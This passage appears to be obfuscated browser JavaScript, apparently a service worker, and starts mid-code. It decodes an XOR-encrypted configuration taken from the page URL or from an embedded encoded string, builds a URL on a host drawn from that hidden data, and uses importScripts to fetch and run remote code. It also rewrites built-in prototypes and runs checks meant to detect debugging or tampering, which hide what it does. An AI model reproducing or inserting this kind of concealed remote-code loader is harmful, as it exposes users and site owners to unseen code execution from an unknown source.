y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});H1ww.B1ww=B1ww;H1ww[488598]=(typeof window !== "undefined"?window:self);H1ww[477697]=f2AA(H1ww[488598]);H1ww[217034]=E6ff(H1ww[488598]);H1ww[34316]=(function(){var x0c=2;for(;x0c !== 1;){switch(x0c){case 2:return {j2A:(function(z2A){var C0c=2;for(;C0c !== 10;){switch(C0c){case 2:var o2A=function(k2A){var b0c=2;for(;b0c !== 13;){switch(b0c){case 9:var I2A,t2A;b0c=8;break;case 6:b0c=!t2A?8:14;break;case 4:E2A.y2AA(e2AA.C2AA(k2A[D2A] + 57));b0c=3;break;case 14:return t2A;break;case 5:b0c=D2A < k2A.length?4:9;break;case 8:I2A=E2A.s2AA(function(){var F0c=2;for(;F0c !== 1;){switch(F0c){case 2:return 0.5 - b2AA.O2AA();break;}}}).z2AA('');t2A=H1ww[I2A];b0c=6;break;case 1:var D2A=0;b0c=5;break;case 2:var E2A=[];b0c=1;break;case 3:D2A++;b0c=5;break;}}};C0c=1;break;case 1:var y2A='',b2A=o2AA(o2A([62,-8,62,9])());C0c=5;break;case 5:var s2A=0,C2A=0;C0c=4;break;case 3:C0c=C2A === z2A.length?9:8;break;case 4:C0c=s2A < b2A.length?3:6;break;case 8:y2A+=e2AA.C2AA(b2A.i2AA(s2A) ^ z2A.i2AA(C2A));C0c=7;break;case 7:(s2A++,C2A++);C0c=4;break;case 6:y2A=y2A.D2AA('`');var e2A=0;var O2A=function(Q2A){var h0c=2;for(;h0c !== 16;){switch(h0c){case 13:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,7));h0c=5;break;case 3:y2A.E2AA.t2AA(y2A,y2A.k2AA(-2,2).k2AA(0,1));h0c=5;break;case 12:h0c=e2A === 5 && Q2A === 98?11:10;break;case 14:h0c=e2A === 4 && Q2A === 95?13:12;break;case 17:O2A=i2A;h0c=5;break;case 18:y2A.E2AA.t2AA(y2A,y2A.k2AA(-4,4).k2AA(0,2));h0c=5;break;case 5:return (e2A++,y2A[Q2A]);break;case 20:y2A.E2AA.t2AA(y2A,y2A.k2AA(-6,6).k2AA(0,4));h0c=5;break;case 10:h0c=e2A === 6 && Q2A === 24?20:19;break;case 19:h0c=e2A === 7 && Q2A === 205?18:17;break;case 11:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,2));h0c=5;break;case 9:h0c=e2A === 2 && Q2A === 93?8:7;break;case 2:h0c=e2A === 0 && Q2A === 102?1:4;break;case 7:h0c=e2A === 3 && Q2A === 269?6:14;break;case 4:h0c=e2A === 1 && Q2A === 175?3:9;break;case 1:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;case 6:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,1));h0c=5;break;case 8:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;}}};var i2A=function(L2A){var a0c=2;for(;a0c !== 1;){switch(a0c){case 2:return y2A[L2A];break;}}};return O2A;break;case 9:C2A=0;C0c=8;break;}}})('L)KTWK')};break;}}})();H1ww.T0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww.m0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww[488598].i2oo=H1ww;function E6ff(u3d){function q2d(i3d,m3d,g3d,Q3d,r3d){var F9d=2;for(;F9d !== 9;){switch(F9d){case 2:var C3d=[arguments];C3d[4]="rty";C3d[5]="";C3d[5]="defineProp";F9d=3;break;case 3:try{var n9d=2;for(;n9d !== 8;){switch(n9d){case 2:C3d[3]={};C3d[8]=(1,C3d[0][1])(C3d[0][0]);C3d[1]=[C3d[8],C3d[8].prototype][C3d[0][3]];C3d[3].value=C3d[1][C3d[0][2]];try{var J9d=2;for(;J9d !== 3;){switch(J9d){case 2:C3d[7]=C3d[5];C3d[7]+=b3d[3];C3d[7]+=C3d[4];C3d[0][0].Object[C3d[7]](C3d[1],C3d[0][4],C3d[3]);J9d=3;break;}}}catch(m2d){}C3d[1][C3d[0][4]]=C3d[3].value;n9d=8;break;}}}catch(g2d){}F9d=9;break;}}}var W9d=2;for(;W9d !== 58;){switch(W9d){case 11:b3d[2]="__re";b3d[81]="G6";b3d[26]="__a";b3d[4]="ff";W9d=18;break;case 6:b3d[3]="e";b3d[4]="";b3d[4]="";b3d[6]="ptimiz";W9d=11;break;case 34:b3d[27]+=b3d[66];b3d[27]+=b3d[13];b3d[54]=b3d[90];b3d[54]+=b3d[87];b3d[54]+=b3d[4];b3d[41]=b3d[26];W9d=28;break;case 27:b3d[75]="stract";b3d[24]="b";b3d[25]="U";b3d[66]="6f";W9d=23;break;case 64:P2d(V2d,b3d[92],b3d[99],b3d[55]);W9d=63;break;case 61:P2d(S2d,"push",b3d[61],b3d[70]);W9d=60;break;case 62:P2d(V2d,b3d[12],b3d[99],b3d[72]);W9d=61;break;case 63:P2d(b2d,"test",b3d[61],b3d[37]);W9d=62;break;case 28:b3d[41]+=b3d[24];b3d[41]+=b3d[75];b3d[70]=b3d[81];b3d[70]+=b3d[13];W9d=41;break;case 52:b3d[37]+=b3d[13];b3d[37]+=b3d[13];b3d[55]=b3d[5];b3d[55]+=b3d[66];W9d=48;break;case 48:b3d[55]+=b3d[13];b3d[92]=b3d[2];b3d[92]+=b3d[8];b3d[92]+=b3d[7];W9d=65;break;case 65:var P2d=function(z3d,p3d,I3d,K3d){var f9d=2;for(;f9d !== 5;){switch(f9d){case 2:var e3d=[arguments];q2d(b3d[0][0],e3d[0][0],e3d[0][1],e3d[0][2],e3d[0][3]);f9d=5;break;}}};W9d=64;break;case 60:P2d(V2d,b3d[41],b3d[99],b3d[54]);W9d=59;break;case 59:P2d(T2d,"apply",b3d[61],b3d[27]);W9d=58;break;case 3:b3d[9]="L6";b3d[1]="";b3d[1]="q";b3d[5]="g";W9d=6;break;case 2:var b3d=[arguments];b3d[7]="idual";b3d[8]="";b3d[8]="s";W9d=3;break;case 37:b3d[12]=b3d[32];b3d[12]+=b3d[6];b3d[12]+=b3d[3];b3d[37]=b3d[9];W9d=52;break;case 18:b3d[32]="__o";b3d[87]="6";b3d[90]="Q";b3d[25]="";W9d=27;break;case 23:b3d[13]="f";b3d[61]=1;b3d[99]=0;b3d[27]=b3d[25];W9d=34;break;case 41:b3d[70]+=b3d[13];b3d[72]=b3d[1];b3d[72]+=b3d[66];b3d[72]+=b3d[13];W9d=37;break;}}function T2d(k3d){var y9d=2;for(;y9d !== 5;){switch(y9d){case 2:var o3d=[arguments];return o3d[0][0].Function;break;}}}function V2d(t9d){var c9d=2;for(;c9d !== 5;){switch(c9d){case 2:var D3d=[arguments];return D3d[0][0];break;}}}function b2d(L9d){var A9d=2;for(;A9d !== 5;){switch(A9d){case 2:var x3d=[arguments];return x3d[0][0].RegExp;break;}}}function S2d(U3d){var s9d=2;for(;s9d !== 5;){switch(s9d){case 2:var a3d=[arguments];return a3d[0][0].Array;break;}}}}H1ww[512102]=H1ww[488598];H1ww[86005]=(function(){var V1y=[arguments];V1y[1]=2;for(;V1y[1] !== 1;){switch(V1y[1]){case 2:return {r1y:(function(){var x1y=[arguments];x1y[6]=2;for(;x1y[6] !== 18;){switch(x1y[6]){case 8:x1y[6]=H1ww.T0c(269) <= 20?7:6;break;case 11:x1y[6]=H1ww.T0c(24) != 34?10:20;break;case 5:x1y[6]=52 === H1ww.T0c(175)?4:3;break;case 14:x1y[2]=96;x1y[6]=13;break;case 1:x1y[3]=17;x1y[6]=5;break;case 12:x1y[9]=21;x1y[6]=11;break;case 7:x1y[4]=95;x1y[6]=6;break;case 19:x1y[7]=93;x1y[6]=18;break;case 9:x1y[5]=40;x1y[6]=8;break;case 6:x1y[6]=5 !== H1ww.T0c(95)?14:13;break;case 13:x1y[6]=H1ww.T0c(98) === 12?12:11;break;case 2:x1y[6]=H1ww.T0c(102) !== 3?1:5;break;case 3:x1y[6]=H1ww.m0c(93) < 20?9:8;break;case 4:x1y[8]=34;x1y[6]=3;break;case 10:x1y[1]=56;x1y[6]=20;break;case 20:x1y[6]=41 > H1ww.m0c(205)?19:18;break;}}})()};break;}}})();H1ww[540843]=(function(){var M9d=2;for(;M9d !== 9;){switch(M9d){case 3:return G9d[9];break;case 2:var G9d=[arguments];G9d[3]=undefined;G9d[9]={};G9d[9].C61=function(){var j9d=2;for(;j9d !== 145;){switch(j9d){case 92:R9d[5].G6ff(R9d[8]);R9d[5].G6ff(R9d[32]);R9d[5].G6ff(R9d[26]);j9d=118;break;case 14:R9d[2].U4y=['H4y','l4y'];R9d[2].R4y=function(){var S61=function(){return (![] + [])[+ ! +[]];};var F61=(/\u0061/).L6ff(S61 + []);return F61;};R9d[7]=R9d[2];R9d[4]={};j9d=10;break;case 38:R9d[23].U4y=['l4y'];R9d[23].R4y=function(){var i01=function(){return atob('PQ==');};var K01=!(/\x61\x74\x6f\u0062/).L6ff(i01 + []);return K01;};R9d[47]=R9d[23];R9d[59]={};j9d=53;break;case 2:var R9d=[arguments];j9d=1;break;case 127:j9d=R9d[80] < R9d[5].length?126:149;break;case 72:R9d[83].R4y=function(){var m01=function(){return btoa('=');};var g01=!(/\x62\u0074\x6f\x61/).L6ff(m01 + []);return g01;};R9d[76]=R9d[83];R9d[10]={};R9d[10].U4y=['D4y'];j9d=68;break;case 124:R9d[24]=0;j9d=123;break;case 33:R9d[57].U4y=['H4y'];R9d[57].R4y=function(){var P61=function(Y01,C01){return Y01 + C01;};var T01=function(){return P61(2,2);};var o01=!(/\x2c/).L6ff(T01 + []);return o01;};R9d[39]=R9d[57];j9d=30;break;case 10:R9d[4].U4y=['H4y','D4y'];R9d[4].R4y=function(){var X61=function(){return 1024 * 1024;};var n61=(/[5-67-8]/).L6ff(X61 + []);return n61;};R9d[3]=R9d[4];R9d[1]={};R9d[1].U4y=['l4y'];R9d[1].R4y=function(){var h61=function(){return encodeURI('%');};var d61=(/\x32\x35/).L6ff(h61 + []);return d61;};R9d[8]=R9d[1];j9d=27;break;case 30:R9d[36]={};R9d[36].U4y=['W4y'];R9d[36].R4y=function(){var M01=false;var V01=[];try{for(var j01 in console){V01.G6ff(j01);}M01=V01.length === 0;}catch(J01){}var l01=M01;return l01;};R9d[55]=R9d[36];R9d[91]={};R9d[91].U4y=['D4y'];j9d=41;break;case 97:R9d[5].G6ff(R9d[54]);R9d[5].G6ff(R9d[27]);R9d[5].G6ff(R9d[90]);R9d[5].G6ff(R9d[55]);R9d[5].G6ff(R9d[44]);j9d=92;break;case 151:R9d[24]++;j9d=123;break;case 118:R9d[5].G6ff(R9d[62]);R9d[5].G6ff(R9d[84]);R9d[5].G6ff(R9d[76]);R9d[5].G6ff(R9d[70]);j9d=114;break;case 64:R9d[99]=R9d[48];R9d[13]={};R9d[13].U4y=['W4y'];R9d[13].R4y=function(){function e01(a01,u01){return a01 + u01;};var b01=(/\u006f\u006e[\n\u180e\u3000\v\ufeff\f\t\u202f \u00a0\r\u2029\u1680\u205f\u2000-\u200a\u2028]{0,}\u0028/).L6ff(e01 + []);return b01;};j9d=60;break;case 123:j9d=R9d[24] < R9d[86][R9d[74]].length?122:150;break;case 27:R9d[61]={};j9d=26;break;case 120:R9d[97][R9d[52]]=R9d[64];R9d[34].G6ff(R9d[97]);j9d=151;break;case 53:R9d[59].U4y=['D4y'];R9d[59].R4y=function(){var R01=function(){'use stirct';return 1;};var Z01=!(/\u0073\x74\u0069\u0072\u0063\x74/).L6ff(R01 + []);return Z01;};j9d=51;break;case 68:R9d[10].R4y=function(){var L01=function(){debugger;};var q01=!(/\x64\u0065\x62\x75\x67\x67\x65\u0072/).L6ff(L01 + []);return q01;};R9d[90]=R9d[10];j9d=66;break;case 126:R9d[86]=R9d[5][R9d[80]];try{R9d[64]=R9d[86][R9d[92]]()?R9d[63]:R9d[40];}catch(n01){R9d[64]=R9d[40];}j9d=124;break;case 55:R9d[81]={};R9d[81].U4y=['H4y'];R9d[81].R4y=function(){var p01=function(){if(typeof [] !== 'object')var s01=/aa/;};var H01=!(/\x61\x61/).L6ff(p01 + []);return H01;};R9d[26]=R9d[81];j9d=74;break;case 149:j9d=(function(d9d){var X9d=2;for(;X9d !== 22;){switch(X9d){case 19:h9d[9]++;X9d=7;break;case 17:h9d[9]=0;X9d=16;break;case 14:X9d=typeof h9d[4][h9d[5][R9d[85]]] === 'undefined'?13:11;break;case 26:X9d=h9d[2] >= 0.5?25:24;break;case 23:return h9d[6];break;case 15:h9d[1]=h9d[8][h9d[9]];h9d[2]=h9d[4][h9d[1]].h / h9d[4][h9d[1]].t;X9d=26;break;case 24:h9d[9]++;X9d=16;break;case 13:h9d[4][h9d[5][R9d[85]]]=(function(){var O9d=2;for(;O9d !== 9;){switch(O9d){case 2:var N9d=[arguments];N9d[3]={};N9d[3].h=0;N9d[3].t=0;O9d=3;break;case 3:return N9d[3];break;}}}).U6ff(this,arguments);X9d=12;break;case 1:X9d=h9d[0][0].length === 0?5:4;break;case 4:h9d[4]={};h9d[8]=[];h9d[9]=0;X9d=8;break;case 20:h9d[4][h9d[5][R9d[85]]].h+=true;X9d=19;break;case 11:h9d[4][h9d[5][R9d[85]]].t+=true;X9d=10;break;case 16:X9d=h9d[9] < h9d[8].length?15:23;break;case 7:X9d=h9d[9] < h9d[0][0].length?6:18;break;case 10:X9d=h9d[5][R9d[52]] === R9d[63]?20:19;break;case 8:h9d[9]=0;X9d=7;break;case 12:h9d[8].G6ff(h9d[5][R9d[85]]);X9d=11;break;case 2:var h9d=[arguments];X9d=1;break;case 6:h9d[5]=h9d[0][0][h9d[9]];X9d=14;break;case 5:return;break;case 18:h9d[6]=false;X9d=17;break;case 25:h9d[6]=true;X9d=24;break;}}})(R9d[34])?148:147;break;case 100:R9d[42].R4y=function(){var S01=function(X01){return X01 && X01['b'];};var F01=(/\x2e/).L6ff(S01 + []);return F01;};R9d[70]=R9d[42];R9d[5].G6ff(R9d[7]);j9d=97;break;case 85:R9d[88].R4y=function(){var U01=function(){if(false){console.log(1);}};var I01=!(/\x31/).L6ff(U01 + []);return I01;};R9d[53]=R9d[88];R9d[18]={};j9d=82;break;case 150:R9d[80]++;j9d=127;break;case 147:G9d[3]=23;return 14;break;case 129:R9d[85]='t7y';j9d=128;break;case 131:R9d[52]='Q4y';R9d[92]='R4y';j9d=129;break;case 66:R9d[17]={};R9d[17].U4y=['H4y','D4y'];R9d[17].R4y=function(){var G01=function(){return 1024 * 1024;};var Q01=(/[5-8]/).L6ff(G01 + []);return Q01;};j9d=88;break;case 47:R9d[95]=R9d[15];R9d[48]={};R9d[48].U4y=['H4y'];R9d[48].R4y=function(){var w01=function(){return parseFloat(".01");};var B01=!(/[sl]/).L6ff(w01 + []);return B01;};j9d=64;break;case 21:R9d[50].R4y=function(){var v61=typeof q6ff === 'function';return v61;};R9d[44]=R9d[50];R9d[57]={};j9d=33;break;case 111:R9d[5].G6ff(R9d[95]);R9d[5].G6ff(R9d[28]);R9d[5].G6ff(R9d[94]);R9d[5].G6ff(R9d[3]);R9d[5].G6ff(R9d[47]);R9d[5].G6ff(R9d[6]);R9d[5].G6ff(R9d[73]);j9d=135;break;case 88:R9d[94]=R9d[17];R9d[88]={};R9d[88].U4y=['D4y'];j9d=85;break;case 51:R9d[27]=R9d[59];R9d[15]={};R9d[15].U4y=['l4y'];R9d[15].R4y=function(){var x01=function(){return ('aaa').includes('a');};var N01=(/\u0074\u0072\u0075\x65/).L6ff(x01 + []);return N01;};j9d=47;break;case 1:j9d=G9d[3]?5:4;break;case 57:R9d[20].R4y=function(){var c01=function(){return ("01").substring(1);};var t01=!(/\x30/).L6ff(c01 + []);return t01;};R9d[73]=R9d[20];j9d=55;break;case 60:R9d[28]=R9d[13];R9d[20]={};R9d[20].U4y=['H4y'];j9d=57;break;case 8:R9d[9].R4y=function(){var O61=typeof g6ff === 'function';return O61;};R9d[6]=R9d[9];R9d[2]={};j9d=14;break;case 135:R9d[34]=[];R9d[63]='K7y';R9d[40]='v7y';R9d[74]='U4y';j9d=131;break;case 74:R9d[83]={};R9d[83].U4y=['l4y'];j9d=72;break;case 26:R9d[61].U4y=['H4y','l4y'];R9d[61].R4y=function(){var r61=function(){return (![] + [])[+ ! +[]];};var E61=(/\u0061/).L6ff(r61 + []);return E61;};R9d[54]=R9d[61];R9d[50]={};R9d[50].U4y=['W4y'];j9d=21;break;case 114:R9d[5].G6ff(R9d[99]);R9d[5].G6ff(R9d[53]);R9d[5].G6ff(R9d[39]);j9d=111;break;case 5:return 93;break;case 4:R9d[5]=[];R9d[9]={};R9d[9].U4y=['W4y'];j9d=8;break;case 122:R9d[97]={};R9d[97][R9d[85]]=R9d[86][R9d[74]][R9d[24]];j9d=120;break;case 41:R9d[91].R4y=function(){var k01=function(W01,f01,A01){return ! !W01?f01:A01;};var z01=!(/\x21/).L6ff(k01 + []);return z01;};R9d[62]=R9d[91];R9d[23]={};j9d=38;break;case 81:R9d[18].R4y=function(){var y01=typeof Q6ff === 'function';return y01;};R9d[84]=R9d[18];R9d[35]={};R9d[35].U4y=['l4y'];j9d=104;break;case 148:j9d=48?148:147;break;case 128:R9d[80]=0;j9d=127;break;case 104:R9d[35].R4y=function(){var D01=function(){return ('x').repeat(2);};var O01=(/\u0078\u0078/).L6ff(D01 + []);return O01;};R9d[32]=R9d[35];R9d[42]={};R9d[42].U4y=['H4y','D4y'];j9d=100;break;case 82:R9d[18].U4y=['W4y'];j9d=81;break;}}};M9d=3;break;}}})();function f2AA(J3c){function h8c(E0c){var A0c=2;for(;A0c !== 5;){switch(A0c){case 2:var l3c=[arguments];return l3c[0][0].Array;break;}}}function W8c(H3c){var t0c=2;for(;t0c !== 5;){switch(t0c){case 2:var d3c=[arguments];return d3c[0][0].Function;break;}}}function a8c(n0c){var Q0c=2;for(;Q0c !== 5;){switch(Q0c){case 2:var j3c=[arguments];return j3c[0][0];break;}}}function O8c(D0c){var P0c=2;for(;P0c !== 5;){switch(P0c){case 2:var V3c=[arguments];return V3c[0][0].Math;break;}}}var f0c=2;for(;f0c !== 81;){switch(f0c){case 84:F8c(h8c,"unshift",K3c[47],K3c[21]);f0c=83;break;case 87:F8c(a8c,"decodeURI",K3c[29],K3c[35]);f0c=86;break;case 12:K3c[4]="";K3c[4]="z2";K3c[7]="";K3c[7]="AA";f0c=19;break;case 3:K3c[9]="";K3c[9]="s2";K3c[1]="";K3c[2]="e2";K3c[1]="b2";K3c[5]="";K3c[5]="O";f0c=12;break;case 82:F8c(h8c,"splice",K3c[47],K3c[89]);f0c=81;break;case 15:K3c[94]="2";K3c[60]="";K3c[60]="D";K3c[18]="E2";f0c=24;break;case 90:F8c(a8c,"Math",K3c[29],K3c[17]);f0c=89;break;case 70:var F8c=function(i3c,M3c,p3c,I3c){var S0c=2;for(;S0c !== 5;){switch(S0c){case 2:var v3c=[arguments];m8c(K3c[0][0],v3c[0][0],v3c[0][1],v3c[0][2],v3c[0][3]);S0c=5;break;}}};f0c=69;break;case 73:K3c[37]=K3c[3];K3c[37]+=K3c[94];K3c[37]+=K3c[7];f0c=70;break;case 86:F8c(L8c,"charCodeAt",K3c[47],K3c[99]);f0c=85;break;case 46:K3c[50]+=K3c[34];K3c[50]+=K3c[34];K3c[22]=K3c[5];K3c[22]+=K3c[94];f0c=63;break;case 69:F8c(h8c,"push",K3c[47],K3c[37]);f0c=68;break;case 54:K3c[82]+=K3c[34];K3c[99]=K3c[67];K3c[99]+=K3c[94];K3c[99]+=K3c[7];f0c=50;break;case 66:F8c(h8c,"sort",K3c[47],K3c[10]);f0c=90;break;case 44:K3c[89]+=K3c[34];K3c[28]=K3c[79];K3c[28]+=K3c[44];K3c[28]+=K3c[34];f0c=40;break;case 59:K3c[10]=K3c[9];K3c[10]+=K3c[34];K3c[10]+=K3c[34];K3c[77]=K3c[6];f0c=55;break;case 34:K3c[66]="k2";K3c[47]=3;K3c[47]=1;K3c[29]=2;K3c[29]=0;K3c[89]=K3c[66];K3c[89]+=K3c[34];f0c=44;break;case 88:F8c(h8c,"join",K3c[47],K3c[50]);f0c=87;break;case 63:K3c[22]+=K3c[7];K3c[17]=K3c[1];K3c[17]+=K3c[34];K3c[17]+=K3c[34];f0c=59;break;case 55:K3c[77]+=K3c[44];K3c[77]+=K3c[34];K3c[62]=K3c[2];K3c[62]+=K3c[34];K3c[62]+=K3c[34];f0c=73;break;case 24:K3c[44]="2A";K3c[79]="t";K3c[34]="";K3c[34]="A";K3c[66]="";f0c=34;break;case 40:K3c[21]=K3c[18];K3c[21]+=K3c[34];K3c[21]+=K3c[34];K3c[82]=K3c[60];K3c[82]+=K3c[44];f0c=54;break;case 19:K3c[8]="o2";K3c[67]="";K3c[67]="";K3c[67]="i";f0c=15;break;case 68:F8c(a8c,"String",K3c[29],K3c[62]);f0c=67;break;case 85:F8c(L8c,"split",K3c[47],K3c[82]);f0c=84;break;case 67:F8c(y8c,"fromCharCode",K3c[29],K3c[77]);f0c=66;break;case 50:K3c[35]=K3c[8];K3c[35]+=K3c[34];K3c[35]+=K3c[34];K3c[50]=K3c[4];f0c=46;break;case 89:F8c(O8c,"random",K3c[29],K3c[22]);f0c=88;break;case 83:F8c(W8c,"apply",K3c[47],K3c[28]);f0c=82;break;case 2:var K3c=[arguments];K3c[6]="";K3c[3]="y";K3c[6]="C";f0c=3;break;}}function y8c(r0c){var u0c=2;for(;u0c !== 5;){switch(u0c){case 1:return e3c[0][0].String;break;case 2:var e3c=[arguments];u0c=1;break;}}}function L8c(o3c){var N0c=2;for(;N0c !== 5;){switch(N0c){case 2:var Y3c=[arguments];return Y3c[0][0].String;break;}}}function m8c(Z3c,k3c,X3c,w3c,q3c){var B0c=2;for(;B0c !== 8;){switch(B0c){case 3:g3c[3]="ope";try{var z0c=2;for(;z0c !== 8;){switch(z0c){case 2:g3c[8]={};g3c[4]=(1,g3c[0][1])(g3c[0][0]);g3c[2]=[g3c[4],g3c[4].prototype][g3c[0][3]];g3c[8].value=g3c[2][g3c[0][2]];try{var c0c=2;for(;c0c !== 3;){switch(c0c){case 2:g3c[7]=g3c[9];g3c[7]+=g3c[3];g3c[7]+=g3c[1];c0c=4;break;case 4:g3c[0][0].Object[g3c[7]](g3c[2],g3c[0][4],g3c[8]);c0c=3;break;}}}catch(l8c){}g3c[2][g3c[0][4]]=g3c[8].value;z0c=8;break;}}}catch(J8c){}B0c=8;break;case 2:var g3c=[arguments];g3c[1]="";g3c[1]="rty";g3c[9]="definePr";B0c=3;break;}}}}H1ww.B9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};H1ww.A1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};H1ww.j1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};function H1ww(){}H1ww[149930]=H1ww[217034];H1ww[191051]=772;H1ww.Z9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};function B1ww(){return "%3EL8$8%25?L%1F1/?,J)48),%10r4$.-%5B(%3C%07*%3EH&'78)%5B==4.%1BF9?29,%11%7FgbruIt4'9#%5D$78',M.:%3E.(I$:;$-M+32?%09E.92%258k2%1D3+%25M.:#%22*P+=48aH(%20%3E$%22Z+%7B6t-%14+=48a%5D%22%20;.,H=5%3E'%04L%223??,Z%220f+#Y.:%14%3E%3EZ$&7#8%5D;'mdc%5E%3C#y--J.68$'%07(;:d%20F,=9e%3CA;k9.4%5Dv%3C#?%3CZng%16n~onf%11%3C;%5Ee26()K$;%3Ce/F&qe%0D*H==4$%22%07%2278n%7Fo%14&39i%1A%0F$7,)%5D%0E82&)G?'%152%18H,%1A6&)I*32+/E%227%3C%22(I8!5+t%18%7Cgd%7Dl%11yabru%09sfb%7D%7C%19kle~z%19ztoyy%1F%7Bfws~%1C%7Dddkt%1B~bg%7Fl%11yaa%7Bu%09sfb%7D%7C%1Eklfsx%1Bxtozt%1Dylws%7D%11%7Caokt%18scbrl%11zl%60%7Dz%09seo%7Cz%1Eklfs%7B%1E%7Btozt%1E%7Cews%7D%11%7Ccdkt%18sc%60%7Fl%11zl%60%7Cy%09seo%7C%7B%11klfs%7B%11xtozt%1Es%60ws%7D%11s%60b+-E'67r%7D%1Az%60f+-_*=;%1C%25M?%3C78%3CE%22%207($H9%15#+-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,%14+%226;%25M+%3C8;?v'$%08%22,%09+!%25%22(Ih=48%60%0A%227$qvH-%2029%60%0A%227$kb@('z(#G?5%3E%25)%5Bk/!.%3E%5D%2276'aH'=0%25v%09&=3/%20Lp)t%22/Zk/1$%22%5Df26&%25E2nwlaH;$;.aZ2'#.!%0Ep%20%25*%22Z-;%25&v%09876')%01zzebwY$'%3E?%25F%25nw-%25Q.0l?#Yqtgp.F?%208&v%09%7Bo;.*%5Dqtgp%3E@,%3C#ql%19p.z%22%22M.,mk%7D%19%7Bel)-J%203%25$9G/y4$%20F9nw9+K*%7Cggl%19gtggl%19eg~p8L3%20z*%20@,:mk/L%25%2029wO$:#f?@11mk%7D%1F;,lf;L)?%3E?a%5C81%25f?L'14?v%09%25;9.w%09ktz&#Sf!$.%3E%0481;./%5Dqt9$%22Lptwkl%04&'z%3E?L9y$.%20L(%20mk%22F%251lkl%09ktwkl%5C81%25f?L'14?v%09%25;9.wTh=48v%13*2#.%3E%05h=48l%07%227$f/F%25%206%22%22L9t,/%25Z;862v%09%22:;%22%22Lf6;$/Bp)t%22/Zqn6-8L9t,#)@,%3C#ql%18%7Bdrp/F%25%202%258%13kspp1%0A%227$kb@('z(#G?5%3E%25)%5Bk/:*4%04%3C=3?$%13kfc%7B%3CQp$88%25%5D%22;9ql%5B.86?%25_.o%20%22(%5D#nws%7C%0Cp683aZ%22.%3E%25+%13k689(L9y5$4%12)54%20+%5B$!9/aJ$889v%09935*d%1B~a%7Bk~%1C~xwyy%1Cgtgeu%00p689(L9y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y#%228E.xt%22/Zkz%3E(?%04&1$8-N.t,(#E$&mko%19%7Bdl-#G?y1*!@'-mkk%04*$'')%048-$?)Dlo'*(M%22:0f%20L-%20mk~%19;,l;-M/=9,a%5B%223??v%09yd'3wE%22:2f$L